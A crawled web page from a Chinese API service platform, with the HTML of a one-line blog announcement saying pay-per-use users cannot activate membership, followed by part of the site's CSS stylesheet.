

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.ludeqi.com/blog/top/5.html
body_size: 3641
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>

    <meta charset="utf-8">
    <link rel="dns-prefetch" href="https://api.ludeqi.com">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="viewport" content="width=device-width,height=device-height,initial-scale=1.0,maximum-scale=1.0,user-scalable=no">
<title>API</title>

<script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

    if (!isSearchEngine) {
        document.title = "大师数据开放平台-免费、稳定、易用的webapi接口调用";
    }
</script>
<!--<script src="https://web.configs.im/xn.js"></script>-->
<link rel='shortcut icon' href='https://api.ludeqi.com/favicon.ico' type='image/x-icon' />
    <link rel="stylesheet" href="https://api.ludeqi.com/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://api.ludeqi.com/assets/css/fontawesome-all.min.css">
    <link rel="stylesheet" href="https://api.ludeqi.com/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://api.ludeqi.com/assets/css/styles.css">
    <link rel="stylesheet" href="https://api.ludeqi.com/assets/css/responsive.css">
    <script src="https://api.ludeqi.com/assets/js/jquery-3.3.1.min.js"></script>
    <style>/*自定义css*/</style>
</head>
<body>
    <div class="">
        <header class="menu-container shadow-sm">
            <div class="header-menu container">
                <div class="logo">
                    <a href="https://api.ludeqi.com"><img src="https://api.ludeqi.com/assets/img/logo.jpg" alt="大师数据" title="陆大师API接口-大师数据开放平台-免费、稳定、易用的webapi接口调用" /></a>
                </div>
                <ul class="menu">
                    <li class=""><a id="menu" href="https://api.ludeqi.com">首页</a></li>
                    <li class="contains-sub-menu nav-item"><a href="/type/all">API分类 <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li><a id="menu" href="/type/all">全部接口</a></li>
                            <li><a id="menu" href="/type/4">工具箱接口</a></li><li><a id="menu" href="/type/5">PDF文档接口</a></li><li><a id="menu" href="/type/6">AI绘画接口</a></li><li><a id="menu" href="/type/8">油价查询接口</a></li><li><a id="menu" href="/type/9">宝宝四维预测</a></li>                        </ul>
                    </li>
                    <li class="contains-sub-menu"><a id="menu" href="/blog/">博客 <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li><a id="menu" href="/blog/top">公告</a></li><li><a id="menu" href="/blog/news">行业资讯</a></li><li><a id="menu" href="/blog/help">帮助</a></li>                        </ul>
                    </li>
                    <li class="contains-sub-menu"><a href="/user/vip">会员 <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li><a href="/user/vip">开通/续费</a></li>
                            <li><a href="/user/vip">权益对比</a></li>
                        </ul>
                    </li>
                    <li class="contains-sub-menu"><a href="javascript:void(0);">开发者 <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li><a href="/user/doc">接口文档</a></li>
                            <li><a href="/user/tool">接口调试</a></li>

                        </ul>
                    </li>
                    <li class="contains-sub-menu"><a href="javascript:void(0);">其他项目 <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="menu-item"><a href="https://xcx.siqingw.top/" target="_blank">反编译小程序助手</a></li>
  <li class="menu-item"><a href="https://bbs.ludeqi.com/3732/" target="_blank">多功能工具箱小程序</a></li>
     <li class="menu-item"><a href="https://qsy.ludeqi.com/" target="_blank">短视频无水印解析</a></li>
                        </ul>

                    </li>
                                     
                </ul>
                <ul class="menu text-right">
                                            <li><a href="/user/login">登陆</a></li>
                        <li class="hlbt"><a href="/user/register">注册</a></li>
                        <li class="contains-sub-menu"><a href="javascript:void(0);">其他登陆方式 <i class="fa fa-angle-down"></i></a>
                            <ul>
                                                                <li class=""><a href="javascript:void(0);" onclick='toLogin()'><i class="fab fa-qq fa-sm fa-fw"></i> 使用QQ登陆</a></li>
                                                                <li><a href="/user/forgot-password"><i class="fas fa-sign-out-alt fa-sm fa-fw"></i> 忘记密码？</a></li>
                            </ul>
                        </li>
                                    </ul>
                <div class="mob-menu">
                    <a href="javascript:void(0);">
                        <div class="lines"><span></span><span></span><span></span></div>
                    </a>
                </div>
            </div>
            <div class="mobile-overlay">
                <div class="mobile-menu">
                    <div>
                        <ul class="menu">
                            <li class=""><a id="menu" href="https://api.ludeqi.com">首页</a></li>
                            <li class="contains-sub-menu"><a href="/type/all">API分类 <i class="fa fa-angle-down"></i></a>
                                <ul>
                                    <li><a id="menu" href="/type/all">全部接口</a></li>
                                    <li><a id="menu" href="/type/4">工具箱接口</a></li><li><a id="menu" href="/type/5">PDF文档接口</a></li><li><a id="menu" href="/type/6">AI绘画接口</a></li><li><a id="menu" href="/type/8">油价查询接口</a></li><li><a id="menu" href="/type/9">宝宝四维预测</a></li>                                </ul>
                            </li>
                            <li class="contains-sub-menu"><a id="menu" href="/blog/">博客 <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li><a id="menu" href="/blog/top">公告</a></li><li><a id="menu" href="/blog/news">行业资讯</a></li><li><a id="menu" href="/blog/help">帮助</a></li>                        </ul>
                    </li>
                            <li class="contains-sub-menu"><a href="/user/vip">会员 <i class="fa fa-angle-down"></i></a>
                                <ul>
                                    <li><a href="/user/vip">开通/续费</a></li>
                                    <li><a href="/user/vip">权益对比</a></li>
                                </ul>
                            </li>
                            <li class="contains-sub-menu"><a href="javascript:void(0);">开发者 <i class="fa fa-angle-down"></i></a>
                                <ul>
                                    <li><a href="/user/doc">接口文档</a></li>
                                    <li><a href="/user/tool">接口调试</a></li>
                                </ul>
                            </li>
                            <li class="contains-sub-menu"><a href="javascript:void(0);">其他项目 <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="menu-item"><a href="https://xcx.siqingw.top/" target="_blank">反编译小程序助手</a></li>
  <li class="menu-item"><a href="https://bbs.ludeqi.com/3732/" target="_blank">多功能工具箱小程序</a></li>
     <li class="menu-item"><a href="https://qsy.ludeqi.com/" target="_blank">短视频无水印解析</a></li>
                        </ul>

                    </li>
                 
                        </ul>
                        <ul class="user-links">
                                                            <li><a href="/user/login">登陆</a></li>
                                <li class="hlbt"><a href="/user/register">注册</a></li>
                                <li class="contains-sub-menu"><a href="javascript:void(0);">其他登陆方式 <i class="fa fa-angle-down"></i></a>
                                    <ul>
                                                                                <li class=""><a href="javascript:void(0);" onclick='toLogin()'><i class="fab fa-qq fa-sm fa-fw"></i> 使用QQ登陆</a></li>
                                                                                <li><a href="/user/forgot-password"><i class="fas fa-sign-out-alt fa-sm fa-fw"></i> 忘记密码？</a></li>
                                    </ul>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </header><div class="hero-search py-5">
    <div class="container">
        <div class="search-form-container mt-50">
            <div class="search-input">
                <input class="font-weight-bold text-secondary" type="text" id="Search_pc_text_web" id="pc_so" placeholder="例如：验证码识别" />
            </div>
            <button class="mb-3" id="search"><i class="fas fa-search fa-fw"></i> 搜索</button>
            <div id="Search_body_pc" class="card shadow mt-1 border-0" style="position: absolute;z-index: 999;display: none;">
                <div class="py-2 px-2">
                    <table class="table table-borderless table-sm table-hover m-0">
                        <tbody id="pc_so_body"></tbody>
                    </table>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="pb-75 clearfix">
    <div class="container pt-2 mt-3">
                        <nav class="rounded shadow"aria-label="breadcrumb">
            <ol class="breadcrumb bg-white mb-3 text-truncate wrap-no">
                <li class="breadcrumb-item"><a href="https://api.ludeqi.com">大师数据</a></li>
                <li class="breadcrumb-item"><a href="https://api.ludeqi.com/blog/all">博客</a></li>
                <li class="breadcrumb-item"><a href="https://api.ludeqi.com/blog/top">公告</a></li>
                <li class="breadcrumb-item active text-truncate" aria-current="page">陆大师API接口</li>
            </ol>
        </nav>
        <div class="card shadow mb-0 border-0">
            <div class="card-body">
                <header class="excerpt article-header text-center mb-3 pb-3">
                    <h1 class="article-title"><a href="https://api.ludeqi.com/blog/top/5.html">陆大师API接口</a></h1>
                    <p class="meta mb-1">
                        <span class="author mr-3">来源：<a href="https://api.ludeqi.com">大师数据</a></span>
                        <span class="mr-3">分类：<a href="https://api.ludeqi.com/blog/top">公告</a></span>
                        <time class="mr-3"><i class="fa fa-fw fa-clock-o"></i>2022-10-07</time>
                        <span class="author mr-3"><i class="fa fa-fw fa-user"></i>陆大师</span>
                        <span class="pv"><i class="fa fa-fw fa-eye"></i>阅读(1173)</span>
                    </p>
                </header>
                <article class="article-content">
                    <p>按量付费开通会员无效！</p>                </article>
            </div>
        </div>
                    </div>
</div>
<script type="text/javascript" src="/user/js/ueditor/third-party/SyntaxHighlighter/shCore.js"></script>
<link rel="stylesheet" href="/user/js/ueditor/third-party/SyntaxHighlighter/shCoreDefault.css">
<script>SyntaxHighlighter.all();</script>
<footer>
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-4 text-center text-md-left m-mb-30">
                <img src="https://api.ludeqi.com/assets/img/logo.jpg" class="w-auto" alt="" />
            </div>
            <div class="col-6 col-md-2 text-center text-md-left">
                <h6>本站</h6>
                <ul>
                    <li><a href="https://api.ludeqi.com">首页</a></li>
                    <li><a href="https://api.ludeqi.com/user/api-list">API列表</a></li>
                    <li><a href="https://api.ludeqi.com/user/vip">专业版会员</a></li>
                    <li><a href="https://api.ludeqi.com/user/usercenter">点数充值</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-2 text-center text-md-left">
                <h6>控制台</h6>
                <ul>
                    <li><a href="https://api.ludeqi.com/user/">数据报表</a></li>
                    <li><a href="https://api.ludeqi.com/user/key">密钥管理</a></li>
                    <li><a href="https://api.ludeqi.com/user/usercenter">个人中心</a></li>
                    <li><a href="https://api.ludeqi.com/user/order">订单管理</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-2 text-center text-md-left m-mt-30">
                <h6>开发者</h6>
                <ul>
                    <li><a href="https://api.ludeqi.com/user/doc">接口文档</a></li>
                    <li><a href="https://api.ludeqi.com/user/tool">接口调试</a></li>
                    <li><a href="https://api.ludeqi.com/" target="_blank">API管理系统商业版</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-2 text-center text-md-left m-mt-30">
                <h6>联系我们</h6>
                <ul>
                <li><a href="http://wpa.qq.com/msgrd?v=3&uin=1104115170&site=qq&menu=yes" target="_blank"><i class="fab fa-qq"></i> 客服QQ</a></li>
                  
                    <li><a href="https://jq.qq.com/?_wv=1027&k=iqNfWqfu" target="_blank"><i class="fab fa-qq"></i> 交流QQ群</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="footer text-center text-md-left bgGray">
        <div class="container text-center">
            Copyright © <script type="text/javascript">
                document.write(new Date().getFullYear());
            </script> <a href="https://api.ludeqi.com" target="_blank">大师数据</a> All Rights Reserved. <a href="/sitemap.xml" target="_blank">sitemap</a> <a href="https://beian.miit.gov.cn" target="_blank">闽ICP备15019505号-27</a>
        </div>
    </div>
</footer>
<div class="contact-fixed theme-2">
    <a class="mobilebtn py-3 weixin-a" href="javascript:;"><i class="fab fa-weixin"></i><br><span class="btn-text">微信</span></a>
    <div class="contact-fixed-span pb-2">
        <img class="weixin" src="/assets/img/wx.png">
        <span class="text-muted small">扫一扫，加我为朋友</span><br>微信号：<span class="">ludashi2021</span>
    </div>
</div>
<div class="wpa-container theme-2">
    <a class="btn-qq mobilebtn py-3" href="http://wpa.qq.com/msgrd?v=3&uin=1104115170&site=qq&menu=yes" target="_blank"><i class="fab fa-qq fa-sm fa-fw"></i><br><span class="btn-text">QQ</span></a>
    <span class="spliter"></span>
    <a class="btn-im mobilebtn py-3" href="https://api.ludeqi.com" target="_blank"><i class="fas fa-comment-dots fa-sm fa-fw"></i><br><span class="btn-text">咨询</span></a>
</div>
<div class="mobile-get-top" id="top"></div>
<script src="https://api.ludeqi.com/assets/js/owl.carousel.min.js"></script>
<script src="https://api.ludeqi.com/assets/js/functions.js"></script>
<!--script type="text/javascript" pointColor="255,64,64" color="1,90,230" opacity='0.5' zIndex="-1" count="200" src="https://lib.baomitu.com/canvas-nest.js/2.0.4/canvas-nest.js"></script-->
<!-- 这里是统计代码 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://api.ludeqi.com/assets/css/styles.css
body_size: 5569
content:
body {
    font-family: 'Quicksand', sans-serif;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    overflow-x: hidden;
}

a {
    color: #000;
}

a:hover {
    color: #12b7f5;
    text-decoration: none;
}

a:focus {
    outline: none;
}

ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

img {
    max-width: 100%;
}

a,
button,
input,
textarea,
select {
    transition-duration: .3s;
}

button:focus,
input:focus,
textarea:focus,
select:focus {
    outline: none;
}

.color {
    color: #d61542;
}

/* 1. Menu container */

.menu-container {
    position: fixed;
    width: 100%;
    z-index: 999;
    transition-duration: .3s;
}

.menu-container.fixed,
.menu-container.active {
    background-color: #fff;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.12);
}

.menu-spacer {
    height: 80px;
    width: 100%;
}

.header-menu {
    display: table;
    width: 100%;
}

.header-menu>.menu,
.header-menu>.logo {
    display: table-cell;
    vertical-align: middle;
}

.header-menu .menu li,
.mobile-menu li,
.options ul li {
    position: relative;
    display: inline-block;
    line-height: 2;
    text-align: left;
    white-space: nowrap;
}

.header-menu .menu>li {
    padding: 10px 0;
}

.header-menu .menu>li:not(:first-child) {
    margin-left: 30px;
}

ul li.hlbt a {
    display: block;
    color: #12b7f5;
    padding: 0 20px;
    border: 2px solid #12b7f5;
    border-radius: 0px;
}

ul li.hlbt a:hover {
    background: #12b7f5;
    color: #fff !important;
}

.header-menu .menu li.contains-sub-menu a>i,
.options li a i {
    margin-left: 5px;
}

.header-menu .menu li.contains-sub-menu:hover>a>i,
.options:hover>a i,
.options li.contains-sub-menu:hover>a>i {
    transition: all .2s ease-in-out;
    opacity: 0;
}

.header-menu .menu li a,
.options li a {
    position: relative;
    font-weight: 700;
    font-size: 14px;
}

.header-menu .menu li a img,
.mobile-menu li a img {
    max-height: 15px;
    max-width: 20px;
}

.header-menu .menu li:hover>a,
.options li:hover>a {
    color: #12b7f5;
}

.header-menu .menu li>ul,
.mobile-menu li>ul,
.options li>ul {
    position: absolute;
    top: calc(100% + 30px);
    left: 0;
    background-color: #fff;
    min-width: 185px;
    font-size: 12px;
    text-align: left;
    padding: 10px 0;
    visibility: hidden;
    transition: all .2s ease-in-out;
    opacity: 0;
    z-index: 99;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.12);
}

.mobile-menu li>ul {
    top: 100%;
    font-size: inherit;
    opacity: 1;
    visibility: visible;
}

.header-menu .menu li li>ul,
.options li li>ul {
    top: 0;
    left: calc(100% + 30px);
}

.header-menu .menu li li,
.options li li {
    display: block;
}

.header-menu .menu li:hover>ul,
.options li:hover>ul {
    top: 100%;
    opacity: 1;
    visibility: visible;
}

.header-menu .menu>li li:hover>ul,
.options li li:hover>ul {
    top: 0;
    left: 100%;
}

.header-menu .menu li>ul li,
.options:hover ul li {
    display: block;
}

.header-menu .menu li>ul li a,
.options li>ul li a {
    position: relative;
    display: block;
    padding: 5px 20px;
    cursor: pointer;
    z-index: 1;
}

.header-menu .menu li>ul li a:hover,
.header-menu .menu li.active a,
.options li>ul li a:hover,
.options li>ul li.active a {
    color: #12b7f5 !important;
}

.header-menu .menu>li li.contains-sub-menu>a>i,
.options>li li.contains-sub-menu>a>i {
    float: right;
    margin-top: 7px;
}

.header-menu .menu li>ul li img,
.mobile-menu li>ul li img {
    margin-top: -3px;
}

.header-menu>.logo {
    width: auto;
    height: 66px;
}

.header-menu>.logo img {
    max-height: 100%;
}

.header-menu>.menu {
    /*width: 45%;*/
}

.header-menu>.menu+.menu {
    /*width: 35%;*/
}

.header-menu .mob-menu {
    display: none;
    width: 45px;
    vertical-align: middle;
    text-align: right;
}

.header-menu .mob-menu>a {
    display: block;
}

.header-menu .mob-menu .lines {
    display: block;
    line-height: 0.7;
    text-align: center;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.header-menu .mob-menu .lines span {
    position: relative;
    display: inline-block;
    background-color: #000;
    height: 4px;
    width: 100%;
    border-radius: 5px;
    -webkit-transition: all .1s;
    transition: all .1s;
}

.header-menu .mob-menu .lines span:nth-child(2) {
    width: 80%;
}

.header-menu .mob-menu .lines:hover span {
    background-color: #12b7f5;
}

.header-menu .mob-menu .lines:hover span:nth-child(2) {
    width: 100%;
}

.menu-container.active .header-menu .mob-menu .lines span:nth-child(1) {
    opacity: 0;
}

.menu-container.active .header-menu .mob-menu .lines span:nth-child(2) {
    width: 100%;
    top: 0;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.menu-container.active .header-menu .mob-menu .lines span:nth-child(3) {
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    bottom: 10px;
}

.menu-container .mobile-overlay {
    display: none;
    height: calc(100% - 80px);
    overflow-x: hidden;
    overflow-y: auto;
    border-top: 1px solid rgba(0, 0, 0, 0.12);
}

.menu-container .mobile-menu {
    position: relative;
    display: table;
    background: #fff;
    width: 200%;
    height: 100%;
    text-align: center;
    padding: 30px 0;
}

.menu-container .mobile-menu li {
    display: block;
    text-align: center;
}

.menu-container .mobile-menu>div {
    width: 50%;
}

.menu-container .mobile-menu>div>ul.user-links {
    margin-top: 30px;
}

.menu-container .mobile-menu>div>ul.user-links>li {
    display: inline-block;
    padding: 0 10px;
}

.menu-container .mobile-menu>div>ul.user-links li>ul {
    left: auto;
    right: 0;
}

.menu-container .mobile-menu>div .hero-search {
    padding: 0;
}

.menu-container .mobile-menu>div>ul ul:not(.visible),
.menu-container .options ul:not(.visible) {
    display: none;
}

.menu-container .mobile-menu li a {
    position: relative;
    display: block;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.menu-container .mobile-menu li.active>a i {
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.menu-container .mobile-menu .menu li ul {
    position: relative;
    display: inline-block;
}

.menu-container .mobile-menu .menu li ul ul {
    margin: 10px;
}

/* 2. Hero search - section */

.hero-search,
.hero-title {
    position: relative;
    text-align: center;
    padding: 120px 0;
}

.hero-search h2 {
    font-weight: 300;
    margin-bottom: 0;
}

.hero-search .search-input {
    position: relative;
    display: inline-block;
    height: 50px;
    width: 79%;
    margin-right: 1%;
    border: 1px solid #12b7f5;
    border-radius: 0px;
}

.hero-search .search-input input {
    position: absolute;
    left: 0;
    background: none;
    height: 100%;
    width: 100%;
    line-height: 100%;
    color: #12b7f5;
    padding: 0 140px 0 30px;
    border: 0;
    box-sizing: border-box;
}

.hero-search .search-input .options {
    top: -1px;
    width: 110px;
    margin-right: 30px;
}

.hero-search .search-input .options>li {
    height: 50px;
    text-align: right;
}

.hero-search .search-input .options>li>a {
    display: block;
    height: 50px;
    max-width: 110px;
    line-height: 50px;
    color: #12b7f5;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hero-search .options li>ul {
    left: auto;
    right: 0;
}

.hero-search .search-form-container {
    width: 70%;
    margin-left: auto;
    margin-right: auto;
}

.hero-search button {
    float: right;
    height: 50px;
    width: 20%;
    line-height: 50px;
    padding: 0 30px;
}

.hero-title {
    padding: 60px 0;
}

/* 3. Forms Box */

.form-box {
    background-color: #fff;
    width: 500px;
    margin: 0 auto;
    border: 1px solid rgba(0, 0, 0, 0.12);
}

.form-box.full-box {
    width: 100%;
}

.form-box.big-box {
    width: 70%;
}

.form-box.form-remove-box {
    border: 0;
    background: none;
}

.form-box.form-remove-box form {
    margin: 0;
}

.form-box form {
    margin: 30px;
}

.form-box .form_field {
    margin-bottom: 20px;
}

.form-box .form_field>span {
    display: block;
    margin-bottom: .5rem;
}

.form-box input,
.form-box select,
.form-box textarea,
.form-box button {
    width: 100%;
}

.form-box input,
.form-box select,
.form-box textarea {
    color: #12b7f5;
    height: 50px;
    line-height: 50px;
    padding: 0 30px;
    border: 1px solid rgba(0, 0, 0, 0.12);
    border-radius: 100px;
}

.form-box textarea {
    height: auto;
    min-height: 100px;
    line-height: 1.3;
    padding: 10px 15px;
    border-radius: 0;
}

.form-box select,
.form-box textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.form-box input:focus,
.form-box select:focus,
.form-box textarea:focus {
    border-color: #12b7f5;
    outline: none;
}

.form-box input[type="file"] {
    display: none;
    height: auto;
    border-radius: 0;
}

.form-box input[type="file"]+label.fileUpload {
    display: block;
    height: 50px;
    width: 100%;
    line-height: 50px;
    color: #12b7f5;
    text-align: center;
    padding: 0 30px;
    margin-top: .5rem;
    border: 1px solid rgba(0, 0, 0, 0.12);
    border-radius: 100px;
    cursor: pointer;
    transition-duration: .3s;
}

.form-box input[type="file"]+label.fileUpload:before {
    font-family: 'Font Awesome\ 5 Free';
    content: "\f093";
    font-weight: 900;
}

.form-box input[type="file"]+label.fileUpload:hover {
    border-color: #12b7f5;
}

.form-box input[type="checkbox"],
.form-box input[type="radio"] {
    width: auto;
    height: auto;
}

.form-box .inputFile {
    border: 0;
    margin: 10px 0;
    padding: 0;
}

.form-box .bottom-box {
    background-color: #f9f9f9;
    line-height: 40px;
    text-align: center;
    padding: 10px 30px;
}

/* 4. Buttons */

button,
.button {
    background-color: #12b7f5;
    color: #fff;
    padding: 6px 15px;
    border: 1px solid #12b7f5;
    border-radius: 0px;
    cursor: pointer;
}

button:hover,
.button:hover {
    background: none;
    color: #12b7f5;
}

form button,
.button.big {
    padding: 10px 20px;
}

.button-set .button {
    display: block;
    background: none;
    color: #12b7f5;
}

.button-set .button:hover {
    background-color: #12b7f5;
    color: #fff;
}

.button-set .button i,
.button.big i {
    margin-right: 10px;
}

.button-set .button:not(:last-child) {
    margin-bottom: 5px;
}

/* 5. Campaigns & Posts */

.features .feature,
.posts .post {
    background-color: #f9f9f9;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.12);
}

.features .feature>div,
.posts>div {
    margin-bottom: 30px;
}

.features .feature>div:nth-last-child(-n+3),
.posts>div:nth-last-child(-n+3) {
    margin-bottom: 0;
}

.features .feature .img-container,
.posts .post .img-container {
    position: relative;
}

.features .feature .img-container::after,
.posts .post .img-container::after {
    position: absolute;
    left: 0;
    bottom: 0;
    background: linear-gradient(transparent, rgb(0, 0, 0));
    height: 50%;
    width: 100%;
    content: '';
    opacity: 0.5;
    transition: all .2s ease-in-out;
}

.features .feature .img-container .image,
.posts .post .img-container .image {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    height: 215px;
}

.features .feature:hover .img-container::after,
.posts .post:hover .img-container::after {
    opacity: 0.9;
}

.features .feature .img-container .exp-date {
    position: absolute;
    bottom: 15px;
    width: 100%;
    font-size: 20px;
    text-align: center;
    z-index: 1;
}

.features .feature .img-container .exp-date {
    color: #fff;
    font-weight: 900;
}

.features .feature .img-container .exp-date span {
    font-size: 14px;
    font-weight: 700;
    opacity: 0.8;
    margin: 0 5px 0 2px;
}

.features .feature .img-container .exp-date span:last-child {
    margin-right: 0;
}

.features .feature h6,
.posts .post h6 {
    line-height: 1.5;
    margin-bottom: 0;
    padding: 15px;
}

.posts .post:hover {
    border-color: #12b7f5;
}

.posts .col-4:nth-child(n+4) {
    margin-top: 30px;
}

/* 6. Items: coupons, products, stores, reviews */

.list .item,
.list2 .item,
.list3 .item,
.list4 .item {
    float: left;
    background-color: #fff;
    width: 49.5%;
    margin-bottom: 1%;
    border: 1px solid rgba(0, 0, 0, 0.12);
    transition-duration: .3s;
}

.list .item:nth-child(2n+1) {
    margin-right: 1%;
}

.list .item:nth-last-child(-n+2) {
    margin-bottom: 0;
}

.list .item:hover,
.list2 .item:hover,
.list3 .item:hover,
.list3 .item.selected,
.list4 .item:hover {
    border-color: #12b7f5;
}

.list .item .item-content {
    display: table;
    width: 100%;
}

.list .item .image,
.list4 .item .image {
    display: table-cell;
    width: 200px;
    text-align: center;
    padding-top: 30px;
}

.list .item .image img,
.list4 .item .image img {
    max-width: 70%;
}

.list .item .content,
.list4 .item .content {
    display: table-cell;
    vertical-align: top;
    padding: 30px 30px 0 0;
}

.list .item .content h4,
.list4 .item .content h5 {
    margin-bottom: 0;
}

.list4 .item .content h5 {
    line-height: 30px;
}

.list4 .item .content h5 .rating {
    float: right;
    line-height: 1.2;
    color: #12b7f5;
    font-size: 14px;
    padding: 5px 10px;
    border: 1px solid #12b7f5;
    border-radius: 50px;
}

.list .item .content p,
.list4 .item .content p {
    margin-top: 10px;
    margin-bottom: 0;
}

.list4 .item .content p.date {
    display: inline-block;
    color: rgba(0, 0, 0, 0.42);
}

.list .item .content p.date {
    display: inline-block;
    background-color: #f9f9f9;
    font-size: 12px;
    color: #12b7f5;
    margin-top: 5px;
    padding: 3px 10px;
}

.list .item .price {
    margin-top: 10px;
}

.list .item .price .current-price {
    color: #12b7f5;
    font-size: 22px;
}

.list .item .price .old-price {
    position: relative;
    display: inline-block;
    font-size: 18px;
    margin-left: 20px;
}

.list .item .price .old-price:after {
    display: block;
    position: absolute;
    top: 50%;
    left: -10px;
    width: calc(100% + 20px);
    border-top: 2px solid #12b7f5;
    opacity: 0.5;
    -ms-transform: rotate(-15deg);
    -webkit-transform: rotate(-15deg);
    transform: rotate(-15deg);
    content: " ";
}

.list .item .bottom,
.list2 .item .bottom,
.list3 .item .bottom,
.list4 .item .bottom {
    position: relative;
    background-color: #f9f9f9;
    line-height: 30px;
    padding: 10px 20px;
}

.list .item .bottom {
    margin-top: 30px;
}

.list2 .item .bottom .title,
.list3 .item .bottom .title,
.list4 .item .bottom .title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.list .item .bottom>a {
    display: inline-block;
    margin-top: 2px;
}

.list .item .bottom .rating,
.list2 .item .bottom .rating {
    display: inline-block;
    margin-left: 10px;
}

.list .item .bottom>div {
    float: right;
}

.list .item .bottom>div>.options {
    float: none;
}

.list .item .bottom>div>.options ul i {
    width: 20px;
}

.list .item .bottom>div>a:not(.button),
.list .item .bottom>div>.options>li>a {
    font-size: 20px;
    margin-right: 10px;
    opacity: 0;
}

.list .item .bottom>div>a.favorite {
    color: #12b7f5;
    opacity: 1;
}

.list .item:hover .bottom>div a:not(.button) {
    opacity: 1;
}

.list .item .bottom .button {
    position: relative;
    top: -2px;
}

.list2 .item {
    width: 24.25%;
    margin-bottom: 1%;
}

.list3 .item,
.list4 .item {
    width: 100%;
}

.list4 .item {
    padding-bottom: 30px;
    margin-bottom: 10px;
}

.list2 .item .image {
    height: 120px;
    text-align: center;
    padding: 30px;
}

.list2 .item .image img {
    height: 100%;
}

.list2 .item:not(:nth-child(4n+1)) {
    margin-left: 1%;
}

.list2 .item:nth-last-child(-n+4) {
    margin-bottom: 0;
}

.list3 .item:not(:first-child) {
    margin-left: 1%;
}

.list3 .item .icon {
    text-align: center;
    font-size: 50px;
    color: #12b7f5;
    padding: 20px;
}

.list3 .item.selected a {
    color: #12b7f5;
}

.blog-single-content ul {
    list-style-type: initial;
    padding-left: 40px;
    margin-bottom: 1rem;
}

/* 7. Blog navigation & stuff */

.goto-link {
    display: inline-block;
}

.goto-link:hover i {
    border-color: #12b7f5;
}

.goto-link i {
    height: 40px;
    line-height: 40px;
    width: 40px;
    text-align: center;
    margin-right: 10px;
    border: 1px solid #000;
    border-radius: 50%;
}

.goto-link-right i {
    margin-left: 10px;
    margin-right: 0;
}

.goto-links .goto-link i {
    margin: 0;
}

.goto-links .goto-link:not(:first-child) {
    margin-left: 10px;
}

.hr-top {
    border-top: 2px solid #f9f9f9;
}

.hr-bottom {
    border-bottom: 2px solid #f9f9f9;
}

.hr-white {
    border-color: #fff;
}

.store-logo {
    margin-bottom: 20px;
}

.store-logo img {
    display: block;
    margin: 0 auto 20px auto;
}

.store-logo .rating {
    margin-right: 10px;
}

.user-avatar img {
    max-width: 100%;
    max-height: 100px;
}

blockquote {
    position: relative;
    background-color: #ededed;
    width: 100%;
    color: #555555;
    font-size: 1.4em;
    font-style: italic;
    line-height: 1.6;
    margin: 50px auto;
    padding: 1.2em 30px 1.2em 75px;
    border-left: 8px solid #12b7f5;
}

blockquote:before {
    position: absolute;
    left: 10px;
    top: -10px;
    color: #12b7f5;
    font-size: 4em;
    content: "\201C";
}

blockquote::after {
    content: '';
}

blockquote span.author {
    display: block;
    color: #333333;
    font-style: normal;
    font-weight: bold;
    margin-top: 1em;
}

/* 7. Footer */

footer {
    background-color: #fff;
    border-top: 2px solid #f9f9f9;
    padding-top: 75px;
}

footer h6 {
    font-size: 15px;
    font-weight: 900;
    text-transform: uppercase;
    margin-bottom: 15px;
}

footer li a {
    line-height: 30px;
    color: #66717f;
    font-size: 13px;
}

footer li i {
    width: 20px;
    line-height: 1.8em;
}

footer .footer {
    padding: 50px 0;
    margin-top: 75px;
}

/* 8. Slider */

.owl-dots {
    position: absolute;
    bottom: 10px;
    width: 100%;
    text-align: center;
}

.owl-carousel button.owl-dot {
    display: inline-block;
    background-color: none;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    border-radius: 50%;
    border: 2px solid #12b7f5;
}

.owl-carousel button.owl-dot.active {
    background-color: #12b7f5;
}

.owl-prev,
.owl-next {
    position: absolute;
    top: calc(50% - 30px);
    left: -40px;
    color: #12b7f5 !important;
    font-size: 40px !important;
    opacity: 0.2;
}

.owl-next {
    left: auto;
    right: -40px;
}

.owl-prev:hover,
.owl-next:hover {
    opacity: 1;
}

.owl-prev:focus,
.owl-next:focus {
    outline: none;
}

/* 8. Drop down options */

.options {
    display: inline-block;
    float: right;
    position: relative;
}

.options>a {
    font-size: 18px;
    text-transform: uppercase;
    line-height: 35px;
}

.options>a i {
    margin-left: 10px;
}

/* 9. Pagination */

.pagination {
